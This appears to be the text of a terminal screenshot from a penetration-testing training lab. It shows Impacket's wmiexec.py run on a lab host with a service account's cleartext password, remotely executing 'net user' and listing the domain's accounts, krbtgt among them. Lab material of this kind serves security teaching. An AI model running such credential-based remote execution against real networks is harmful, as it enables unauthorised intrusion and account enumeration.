 sec560@slingshot:~$ wmiexec.py hiboxy.com/SVC_SQLService2:^Cakemaker@10.130.10.10 net
user
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
User accounts for \\
-------------------------------------------------------------------------------
Administrator            alee                     antivirus
bgreen                   Guest                    janderson
jcooper                  jjohnson                 jlopez
krbtgt                   mbell                    mhernandez
ssmith                   SVC_SQLService           SVC_SQLService2
The command completed with one or more errors.